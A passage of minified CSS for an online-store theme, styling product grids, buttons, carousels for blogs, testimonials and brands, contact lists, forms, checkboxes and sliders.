12px;}.products-grid.product-variant-5 .product-item.large .price-box .special-price, .products-grid.product-variant-3 .product-item.large .price-box .special-price {font-size: 16px;}.products-grid.product-variant-5 .product-item.large .btn, .products-grid.product-variant-3 .product-item.large .btn {height: 31px;padding: 0 6px;font-size: 12px;line-height: 31px;}.products-grid.product-variant-5 .product-item.large .btn i.icon, .products-grid.product-variant-3 .product-item.large .btn i.icon {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 40px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 5px;}.products-grid.product-variant-3 .product-item.large .product-item-name {margin: 5px 0 5px;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5 .product-item.large .product-item-photo {position: relative;}.products-grid.product-variant-5 .product-item.large .quick-view-link {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;padding-bottom: 0;}.products-grid.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-5.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-1.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo {vertical-align: middle;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .item a {height: auto !important;}button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button:active:focus, .btn:active:focus, .btn-primary:active:focus, button.action:active:focus, button.active:focus, .btn.active:focus, .btn-primary.active:focus, button.action.active:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus, button:active.focus, .btn:active.focus, .btn-primary:active.focus, button.action:active.focus, button.active.focus, .btn.active.focus, .btn-primary.active.focus, button.action.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:hover, .btn:hover, .btn-primary:hover, button.action:hover, button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:active, .btn:active, .btn-primary:active, button.action:active, button.active, .btn.active, .btn-primary.active, button.action.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button.pull-right, .btn.pull-right, .btn-primary.pull-right, button.action.pull-right {margin-right: 10px;}.btn, .btn-primary, button.action {height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #f82e56;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.btn i.icon, .btn-primary i.icon, button.action i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.btn i.icon:only-child, .btn-primary i.icon:only-child, button.action i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.btn span, .btn-primary span, button.action span {position: relative;top: 0;left: 0;}.btn-sm, .btn-primary-sm, button.action-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.btn-sm i.icon, .btn-primary-sm i.icon, button.action-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.btn .btn-sm, .btn-primary .btn-sm, button.action .btn-sm {line-height: 25px;}}.btn-lg, .btn-primary-lg, button.action-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.btn-xl, .btn-primary-xl, button.action-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.btn-xxl, .btn-primary-xxl, button.action-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.btn-alt, .btn-alt.focus, .btn-alt:focus, .btn-alt:active {background-color: #333745;border-color: #333745;}.btn-alt:hover {background-color: transparent;color: #333745;border-color: #333745;}.btn-alt.btn-invert, .btn-alt.btn-invert:active, .btn-alt.btn-invert.focus, .btn-alt.btn-invert:focus {background-color: transparent;color: #333745;}.btn-alt.btn-invert:hover {background-color: #333745;color: #ffffff;}.btn.disabled i.spin {vertical-align: text-bottom;line-height: 1em;-webkit-animation: spin 1000ms infinite linear;animation: spin 1000ms infinite linear;-webkit-transition: opacity 0.3s easy;-o-transition: opacity 0.3s easy;transition: opacity 0.3s easy;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.btn-center {text-align: center;margin-bottom: 30px;}button.close {-webkit-appearance: none;}.fixed-btns {position: fixed;bottom: 220px;right: 0;z-index: 1006;}.fixed-btns.demo-mode {top: 100px;bottom: auto;padding: 50px 0 0;}body.edit-mode .fixed-btns {-webkit-box-shadow: none;box-shadow: none;}.top-fixed-btn, .buy-fixed-btn {position: relative;z-index: 101;display: block;color: #fff !important;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;}.top-fixed-btn:focus, .buy-fixed-btn:focus {text-decoration: none;}.top-fixed-btn .icon, .buy-fixed-btn .icon, .top-fixed-btn i.icon:only-child, .buy-fixed-btn i.icon:only-child {display: block;font-size: 26px;line-height: 48px;}.buy-fixed-btn {font-size: 12px;line-height: 12px;text-decoration: none;font-family: 'Raleway', sans-serif;font-weight: 700;white-space: normal;}.buy-fixed-btn .icon, .buy-fixed-btn i.icon:only-child {font-size: 12px;line-height: 22px;display: block;}.top-fixed-btn, .top-fixed-btn:focus {color: #fff;background: #333745;text-decoration: none;}.top-fixed-btn:hover {background: #f82e56;text-decoration: none;}.buy-fixed-btn, .buy-fixed-btn:focus {color: #fff;background: #f82e56;text-decoration: none;}.buy-fixed-btn:hover {background: #f82e56;text-decoration: none;}.fixed-btns.demo-mode .top-fixed-btn:hover {background: #22242e;}.fixed-btns.demo-mode .buy-fixed-btn:hover {background: #f50837;}.back-to-top {opacity: .9;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.back-to-top:hover {opacity: 1;background-color: #f82e56;}.fixed-btns {opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.fixed-btns.is-visible, .fixed-btns.demo-mode {opacity: 1;}.fixed-btns.demo-mode:after {content: " ";display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: #333745;}.fixed-btns.demo-mode .top-fixed-btn {height: 0;opacity: 0;overflow: hidden;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.fixed-btns.demo-mode .top-fixed-btn.is-visible {opacity: 1;height: 50px;}@media screen and (max-width: 991px) {.fixed-btns {display: none;}}.back-to-top-mobile {display: none;}@media screen and (max-width: 991px) {.back-to-top-mobile {display: block;height: 45px;width: 100%;text-align: center;font-size: 18px;line-height: 45px;font-family: 'Raleway', sans-serif;}.back-to-top-mobile .icon {font-size: 22px;vertical-align: text-bottom;padding: 0 10px 0 0;}.back-to-top-mobile, .back-to-top-mobile:focus, .back-to-top-mobile:hover {color: #fff;background-color: #333745;text-decoration: none;}}.blog-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.blog-carousel {margin-bottom: 30px;}}.blog-carousel .blog-item {position: relative;margin: 0;padding-left: 15px;padding-right: 15px;}.blog-carousel .blog-item-info {padding: 20px 20px 15px;background-color: #ffffff;}.blog-carousel .blog-item-title {display: block;padding: 0;margin: 0 0 10px;font-family: 'Raleway', sans-serif;font-size: 20px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel .blog-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.blog-carousel .blog-item-photo {display: block;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.blog-carousel .blog-item-photo > a {display: block;overflow: hidden;}.blog-carousel .blog-item-photo img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.blog-carousel .blog-item-photo:hover {background-color: #000;}.blog-carousel .blog-item-photo:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-carousel .blog-item-photo img {width: 100%;}.blog-carousel .blog-item-links {font-size: 14px;font-weight: 300;display: inline-block;width: 100%;}.blog-carousel .blog-item-links i.icon {margin-right: 5px;}.blog-carousel .blog-item-links a:not(.readmore) {color: #f82e56;}.blog-carousel .blog-item-links .pull-left > span {padding-right: 10px;}.blog-carousel .blog-item-links .pull-right > span {padding-left: 10px;}.blog-carousel.variant-2 .blog-item-title {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel.variant-2 .blog-item-info {padding: 16px 14px 10px;}.blog-carousel.variant-2 .blog-item-links {border-top: 1px solid #e8e8e8;padding-top: 10px;}.testimonials-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 30px;}}.testimonials-carousel .testimonials-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 15px;padding-right: 15px;}.testimonials {margin-bottom: 50px;}.variant-1 .testimonials-item {margin-bottom: 40px;}.variant-1 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-1 .testimonials-item-info:after {content: "";position: absolute;left: 0;bottom: -20px;height: 1px;width: 100%;background-color: #e8e8e8;}.variant-1 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 100px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-1 .testimonials-item-author-photo {width: 50%;}}.variant-1 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-1 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-1 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-1 .testimonials-item-author-photo img {width: 100%;}.variant-1 .testimonials-item-author-name {display: block;padding: 0;margin: 0;font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.3em;font-weight: 700;color: #333745;}.variant-1 .testimonials-item-details {display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-1 .testimonials-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.variant-1 .testimonials-item-date {margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item {margin-bottom: 25px;}.variant-2 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-2 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 82px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-2 .testimonials-item-author-photo {width: 50%;}}.variant-2 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-2 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-2 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-2 .testimonials-item-author-photo img {width: 100%;}.variant-2 .testimonials-item-author-name {z-index: 1;font-size: 14px;line-height: 1.3em;font-weight: 400;color: #333745;text-decoration: none;}.variant-2 .testimonials-item-details {display: table-cell;vertical-align: middle;position: relative;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-2 .testimonials-item-details:after {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 0;left: 15px;top: 16px;font-size: 50px;color: #f0f0f0;}.variant-2 .testimonials-item-teaser {position: relative;z-index: 1;margin: 0 0 10px;font-weight: 300;font-style: italic;color: #969696;}.variant-2 .testimonials-item-date {position: relative;z-index: 1;margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item:last-child {margin-bottom: 0;}.slick-slide > div > .testimonials-item {margin-bottom: 40px;}.slick-slide > div:last-child > .testimonials-item {margin-bottom: 0;}.slick-slide > div:last-child > .testimonials-item .testimonials-item-info:after {display: none;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 0;}}.testimonial-single-slider {margin-bottom: 50px;width: 70%;margin-left: 15%;margin-right: 15%;text-align: center;}@media screen and (max-width: 991px) {.testimonial-single-slider {margin-bottom: 30px;}}.testimonial-single-slider .item {padding: 120px 0 30px;position: relative;}.testimonial-single-slider .item:before {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 1;left: 50%;top: 10px;margin-left: -35px;font-size: 70px;color: #333745;}.testimonial-single-slider .text {font-size: 17px;line-height: 26px;color: #333745;font-style: italic;font-weight: 300;margin-bottom: 25px;}.testimonial-single-slider .author-photo {position: relative;text-align: center;}.testimonial-single-slider .author-photo:after, .testimonial-single-slider .author-photo:before {content: '';position: absolute;z-index: 1;left: 0;top: 50%;height: 1px;width: calc(50% - 70px);background-color: #dedede;}.testimonial-single-slider .author-photo:before {left: auto;right: 0;}.testimonial-single-slider .author-photo img {border-radius: 50%;display: inline;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background-color: transparent;top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;opacity: 1;}.testimonial-single-slider .slick-prev:before, .testimonial-single-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #f82e56;opacity: 1;}.testimonial-single-slider .slick-prev {left: -15%;right: auto;}.testimonial-single-slider .slick-next {right: -15%;left: auto;}@media screen and (max-width: 991px) {.testimonial-single-slider .text {font-size: 14px;line-height: 20px;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {width: 50px;}.testimonial-single-slider .slick-prev {left: -50px;}.testimonial-single-slider .slick-next {right: -50px;}}.brand-carousel {margin-left: -10px;margin-right: -10px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-carousel {margin-bottom: 30px;}}.brand-carousel .brand-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 10px;padding-right: 10px;margin-bottom: 20px;}.brand-carousel .brand-item img {width: 100%;}.brand-carousel.white-bg .brand-item img {background: #ffffff;}.slick-slide > div > .brand-item {margin-bottom: 20px;}.slick-slide > div:last-child > .brand-item {margin-bottom: 0;}.brand-grid {list-style: none;overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-grid {margin-bottom: 30px;}}.brand-grid a {float: left;width: calc(16.66666% - 30px);margin-left: 30px;margin-bottom: 30px;}.brand-grid a img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.brand-grid a:hover img, .brand-grid a:focus img {-webkit-filter: none;filter: none;opacity: 1;}.brand-grid a > img {width: 100%;}.brand-grid:not(.brand-carousel) {margin: 0 0 0 -30px;padding: 0;width: calc(100% + 30px);}.brand-grid:not(.brand-carousel) a {background-color: #f7f7f7;}@media screen and (max-width: 991px) {.brand-grid:not(.brand-carousel) a {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.brand-grid:not(.brand-carousel) a {width: calc(50% - 30px);}}@media screen and (max-width: 480px) {.brand-grid:not(.brand-carousel) {width: calc(100% + 15px);margin-left: -15px;}.brand-grid:not(.brand-carousel) a {width: calc(50% - 15px);margin-left: 15px;margin-bottom: 15px;}}.contact-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.contact-list {margin-bottom: 30px;}}.contact-list li {margin-bottom: 20px;}@media screen and (max-width: 991px) and (min-width: 480px) {.contact-list li {display: inline-block;vertical-align: top;width: 50%;margin-right: -4px;padding-right: 15px;}}.services-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.services-list {margin-bottom: 30px;}}.services-list li {margin-bottom: 30px;border-bottom: 1px solid #f0f0f0;}.services-list li:last-child {border-bottom: 0;}.services-list li:last-child {margin-bottom: 0;}.services-list .box-left-icon {margin-bottom: 20px;}.services-list .box-left-icon .box-text {font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;}.services-list .box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 17px;font-weight: 700;margin-bottom: 5px;color: #333745;text-transform: none;}.services-list .box-left-icon .box-icon {width: 60px;}.services-list .box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 60px;width: 60px;height: 60px;}@media screen and (min-width: 992px) {.newsletter.variant1 {background: #ffffff;padding: 20px 20px;margin-bottom: 50px;}.newsletter.variant1 h2 {border: 0;padding: 0;margin-bottom: 15px;}}@media screen and (min-width: 992px) and screen and (max-width: 991px) {.newsletter.variant1 {margin-bottom: 30px;}}@media screen and (max-width: 991px) {.newsletter.variant1 input {background: #ffffff;}}.newsletter.variant2 {margin-bottom: 0;}.newsletter.variant3 {margin-top: 15px;margin-bottom: 0;}.newsletter.variant3 .input-group {max-width: 540px;}@media screen and (max-width: 991px) {.newsletter.variant3 {margin-top: 0;margin-bottom: 30px;}}textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus, textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus {-webkit-box-shadow: none;box-shadow: none;outline: 0 none;}input, textarea {border-radius: 0;}input[type=text], input[type=password], textarea, .select-wrapper select, .select-wrapper-sm select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}label {font-size: 14px;font-weight: inherit;color: #333745;}.required, .required-text {color: #f82e56;}.form-control {-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;}.form-control.dashed {border: 2px dashed #d4d4d4;}.input-group-btn .btn i.icon {font-size: 19px;line-height: 39px;padding: 0 12px;}.checkbox-group {position: relative;}.checkbox-group input[type=checkbox] {display: none;}.checkbox-group label {padding-left: 35px;cursor: pointer;line-height: 23px;font-weight: 400;}.checkbox-group label span {display: block;position: absolute;left: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.checkbox-group label .box {padding: 0;margin: 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;height: 23px;width: 23px;z-index: 9;-webkit-transition-delay: .2s;-moz-transition-delay: .2s;-o-transition-delay: .2s;transition-delay: .2s;background: none;}.checkbox-group label .check {top: 5px;left: 8px;width: 6px;height: 10px;opacity: 0;z-index: 10;color: #f82e56;border-width: 2px;border-style: solid;border-top: none;border-left: none;-webkit-transform: scale(1) rotate(45deg);-moz-transform: scale(1) rotate(45deg);-ms-transform: scale(1) rotate(45deg);transform: scale(1) rotate(45deg);}.checkbox-group input[type=checkbox]:checked ~ label .box {border-color: #d4d4d4;}.checkbox-group input[type=checkbox]:checked ~ label .check {opacity: 1;}.radio {display: block;cursor: pointer;margin: 0 0 8px;line-height: 23px;font-weight: 400;}.radio input {width: 1px;height: 1px;opacity: 0;}.radio input:checked + .outer .inner {background-color: #f82e56;opacity: 1;}.radio input:checked + .outer {border-width: 2px;border-style: solid;border-color: #d4d4d4;}.radio .outer {width: 20px;height: 20px;display: block;float: left;margin: 2px 7px 0 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;border-radius: 50%;background-color: #fff;}.radio .inner {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;width: 6px;height: 6px;display: block;margin: 5px;border-radius: 50%;background-color: #f82e56;opacity: 0;position: relative;}.text-center > .radio .outer {float: none;margin: 0 auto;}.form-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.form-card {margin-bottom: 30px;}}.form-card p {margin-bottom: 20px;}.form-card h3 {font-size: 19px;line-height: 1.2em;text-transform: none;margin-bottom: 10px;text-align: center;}.form-card h4 {font-size: 19px;line-height: 1.2em;text-transform: none;padding: 0 0 15px;margin: 0 0 20px;border-bottom: 1px solid #e8e8e8;}.form-card .back {color: #f82e56;}.form-card .back a {color: #f82e56;text-decoration: underline;}.form-card .back a:hover {text-decoration: none;}.row-eq-height .form-card {height: 100%;position: relative;}form.white {margin-bottom: 50px;}@media screen and (max-width: 991px) {form.white {margin-bottom: 30px;}}form.white .form-control {background-color: #fff;border-color: #e8e8e8;color: #333745;}form.white .form-control {margin-bottom: 12px;}form.white textarea {height: 125px;}form.white .btn {margin-top: 15px;margin-bottom: 5px;}form.white .input-group .form-control {margin-bottom: 0;}form.white .input-group-btn .btn {margin-top: 0;margin-bottom: 0;}form.account-create .form-control {margin-bottom: 12px;}form.account-create .btn {margin-top: 20px;margin-bottom: 15px;}form.account-create .required-text {float: right;padding-top: 20px;}form.search-form {margin-bottom: 50px;padding-bottom: 35px;border-bottom: 1px solid #e8e8e8;}@media screen and (max-width: 991px) {form.search-form {margin-bottom: 30px;padding-bottom: 15px;}}.qty-changer input[type="button"] {border: 0;background-color: #f7f7f7;color: #333745;cursor: pointer;width: 23px;height: 23px;-webkit-appearance: none;border-radius: 0;text-align: center;padding: 0;}.qty-changer input[type="text"] {border: 0;width: 35px;padding: 0;text-align: center;-webkit-appearance: none;border-radius: 0;}.s elect-wrapper, .select-wrapper-sm {position: relative;}.select-wrapper:before, .select-wrapper-sm:before {content: '\e920';position: absolute;right: 1px;top: 1px;bottom: 1px;width: 40px;font-family: 'icomoon-reg';font-size: 24px;line-height: 40px;pointer-events: none;color: #333745;text-align: center;background-color: #ffffff;}.select-wrapper select, .select-wrapper-sm select {padding-right: 40px;background-color: #ffffff;color: #333745;}select {-moz-appearance: none;-webkit-appearance: none;}select::-ms-expand {display: none;}.select-wrapper-sm:before {width: 30px;font-size: 20px;line-height: 30px;}.select-wrapper-sm select {padding-right: 30px;}.form-card .select-wrapper select, .form-card .select-wrapper-sm select, .form-card .select-wrapper:before, .form-card .select-wrapper-sm:before {background-color: #f7f7f7;}select.input-sm {line-height: 21px;}.range-slider {margin: 0 0 20px;width: 100%;}.range-slider-range {-webkit-appearance: none;display: inline-block !important;vertical-align: middle;width: calc(100% - 73px) !important;height: 6px;background: #ddd;outline: none;padding: 0;margin: 0;}.range-slider-range::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-webkit-slider-thumb:hover {background: #333745;}.range-slider-range:active::-webkit-slider-thumb {background: #333745;}.range-slider-range::-moz-range-thumb {border: 0;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-moz-range-thumb:hover {background: #333745;}.range-slider-range:active::-moz-range-thumb {background: #333745;}.range-slider-value {display: inline-block;vertical-align: middle;position: relative;width: 60px;color: #f82e56;font-weight: 500;line-height: 20px;text-align: center;border-radius: 0;background: #f7f7f7;padding: 5px 10px;margin-left: 8px;}::-moz-range-track {background: #d7dcdf;border: 0;}.mainSlider .sliderLoader {position: absolute;width: 100%;height: 100%;text-align: center;background: #ffffff;z-index: 100;padding-top: 100px;}.mainSlider video {position: absolute;width: 100%;height: auto;top: 0;}.mainSlider .swiper-container {width: 100%;min-height: 500px;opacity: 0;position: relative;overflow: hidden;-webkit-transition: opacity 1s ease, min-height 1s ease;-o-transition: opacity 1s ease, min-height 1s ease;transition: opacity 1s ease, min-height 1s ease;}.mainSlider .swiper-container .swiper-slide-duplicate {z-index: -1;}.mainSlider .swiper-container 